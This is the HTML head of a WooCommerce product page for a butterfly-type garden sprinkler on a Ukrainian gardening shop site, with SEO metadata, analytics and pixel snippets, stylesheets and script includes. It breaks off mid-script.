

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/
body_size: 27111
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="theme-color" content="#426C48">
	<title>Ороситель Бабочка с ножкой SLD | Дім садівника</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="Распылитель для полива Бабочка SLD осуществляет нерегулируемый круговой полив газона, огорода." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="jPKeF7_qRdXz7jQOcHI3gMWbzeuvu7UEPqV3scfHslI" />
		<link rel="canonical" href="https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187126277-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-187126277-1');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '451464312787660');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=451464312787660&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Дім садівника |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ороситель Бабочка с ножкой SLD | Дім садівника" />
		<meta property="og:description" content="Распылитель для полива Бабочка SLD осуществляет нерегулируемый круговой полив газона, огорода." />
		<meta property="og:url" content="https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/" />
		<meta property="article:published_time" content="2021-01-02T21:17:37+00:00" />
		<meta property="article:modified_time" content="2025-12-19T06:23:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sad.dp.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sad.dp.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sad.dp.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0422\u043e\u0432\u0430\u0440\u044b \u0434\u043b\u044f \u0441\u0430\u0434\u0430 \u0421\u0435\u043c\u0435\u043d\u0430 \u0432 \u0414\u043d\u0435\u043f\u0440\u0435 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0441\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 \u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435","url":"https:\/\/sad.dp.ua\/"},"nextItem":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/","name":"\u041e\u0440\u043e\u0441\u0438\u0442\u0435\u043b\u044c \u0411\u0430\u0431\u043e\u0447\u043a\u0430 \u0441 \u043d\u043e\u0436\u043a\u043e\u0439 SLD","description":"\u0420\u0430\u0441\u043f\u044b\u043b\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u043f\u043e\u043b\u0438\u0432\u0430 \u0411\u0430\u0431\u043e\u0447\u043a\u0430 SLD \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043d\u0435\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u0439 \u043a\u0440\u0443\u0433\u043e\u0432\u043e\u0439 \u043f\u043e\u043b\u0438\u0432 \u0433\u0430\u0437\u043e\u043d\u0430, \u043e\u0433\u043e\u0440\u043e\u0434\u0430.","url":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/"},"previousItem":"https:\/\/sad.dp.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/sad.dp.ua\/#organization","name":"\u0414\u0456\u043c \u0441\u0430\u0434\u0456\u0432\u043d\u0438\u043a\u0430","url":"https:\/\/sad.dp.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/sad.dp.ua\/wp-content\/uploads\/2019\/01\/logo_1.png","@id":"https:\/\/sad.dp.ua\/#organizationLogo","width":677,"height":113},"image":{"@id":"https:\/\/sad.dp.ua\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sad.dp.ua","https:\/\/www.instagram.com\/dim_sadivnika\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+38(068)237-76-88","contactType":"sales"}},{"@type":"WebSite","@id":"https:\/\/sad.dp.ua\/#website","url":"https:\/\/sad.dp.ua\/","name":"\u0414\u0456\u043c \u0441\u0430\u0434\u0456\u0432\u043d\u0438\u043a\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/sad.dp.ua\/#organization"}},{"@type":"ItemPage","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#itempage","url":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/","name":"\u041e\u0440\u043e\u0441\u0438\u0442\u0435\u043b\u044c \u0411\u0430\u0431\u043e\u0447\u043a\u0430 \u0441 \u043d\u043e\u0436\u043a\u043e\u0439 SLD | \u0414\u0456\u043c \u0441\u0430\u0434\u0456\u0432\u043d\u0438\u043a\u0430","description":"\u0420\u0430\u0441\u043f\u044b\u043b\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u043f\u043e\u043b\u0438\u0432\u0430 \u0411\u0430\u0431\u043e\u0447\u043a\u0430 SLD \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043d\u0435\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u0439 \u043a\u0440\u0443\u0433\u043e\u0432\u043e\u0439 \u043f\u043e\u043b\u0438\u0432 \u0433\u0430\u0437\u043e\u043d\u0430, \u043e\u0433\u043e\u0440\u043e\u0434\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sad.dp.ua\/#website"},"breadcrumb":{"@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#breadcrumblist"},"author":"https:\/\/sad.dp.ua\/author\/admin_sad\/#author","creator":"https:\/\/sad.dp.ua\/author\/admin_sad\/#author","image":{"@type":"ImageObject","url":"https:\/\/sad.dp.ua\/wp-content\/uploads\/2021\/01\/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg","@id":"https:\/\/sad.dp.ua\/#mainImage","width":512,"height":512},"primaryImageOfPage":{"@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#mainImage"},"datePublished":"2021-01-02T21:17:37+02:00","dateModified":"2025-12-19T06:23:00+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Дім садівника &raquo; Лента" href="https://sad.dp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Дім садівника &raquo; Лента комментариев" href="https://sad.dp.ua/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sad.dp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sad.dp.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://sad.dp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='etheme_customizer_frontend_css-css'  href='https://sad.dp.ua/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://sad.dp.ua/wp-content/themes/xstore/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builders-global-style-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/builders-global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-wpb-style-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/wpb.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-style-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/secondary-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-swatches-style-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/swatches.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://sad.dp.ua/wp-content/themes/sad/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://sad.dp.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-css'  href='https://sad.dp.ua/wp-content/themes/xstore/css/slick.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://sad.dp.ua/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://sad.dp.ua/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://sad.dp.ua/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://sad.dp.ua/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css'  href='https://sad.dp.ua/wp-content/uploads/xstore/kirki-styles.css?ver=1610621059762' type='text/css' media='all' />
<style id='et-options-style-inline-css' type='text/css'>
            .header-main-menu2.et_element-top-level .menu {
            margin-right:-5px;
            margin-left:-5px;
            }
        
        @media only screen and (max-width: 992px) {

        .mob-hide {
        display: none;
        }

        .mob-full-width {
        width: 100% !important;
        }

        .mob-full-width-children > * {
        width: 100%;
        }

        .mob-et-content-right .et-mini-content,
        .mob-et-content-right .ajax-search-form .ajax-results-wrapper {
        left: auto;
        right: 0;
        }

        .mob-et-content-left .et-mini-content,
        .mob-et-content-left .ajax-search-form .ajax-results-wrapper {
        right: auto;
        left: 0;
        }

        /* alignments on mobile */

        .mob-align-start {
        text-align: start;
        }

        .mob-align-center {
        text-align: center;
        }

        .mob-align-end {
        text-align: end;
        }

        .mob-align-justify {
        text-align: justify;
        }

        /* justify content */
        .mob-justify-content-start {
        justify-content: flex-start;
        text-align: start
        }
        .mob-justify-content-end {
        justify-content: flex-end;
        text-align: end
        }
        .mob-justify-content-center {
        justify-content: center;
        text-align: center
        }
        .mob-justify-content-between {
        justify-content: space-between;
        }
        .mob-justify-content-around {
        justify-content: space-around;
        }
        .mob-justify-content-inherit {
        justify-content: inherit;
        text-align: inherit
        }

        .mob-flex-wrap {
        flex-wrap: wrap;
        }
        }

        @media only screen and (min-width: 993px) {
        .dt-hide {
        display: none;
        }
        }
        
        
</style>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/sad.dp.ua\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='etheme-js-extra'>
/* <![CDATA[ */
var etConfig = {"noresults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b!","successfullyAdded":"\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d.","successfullyCopied":"Copied to clipboard","checkCart":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 <a href='https:\/\/sad.dp.ua\/cart\/'>\u043a\u043e\u0440\u0437\u0438\u043d\u0430.<\/a>","catsAccordion":"1","contBtn":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","checkBtn":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c","ajaxProductNotify":"1","variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"builders":{"is_wpbakery":true},"ajaxurl":"https:\/\/sad.dp.ua\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"mini_cart_progress":"","is_single_product_builder":"","mini_cart_content_quantity_input":"","sidebar_widgets_dropdown_limited":false,"widget_show_more_text":"more","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z 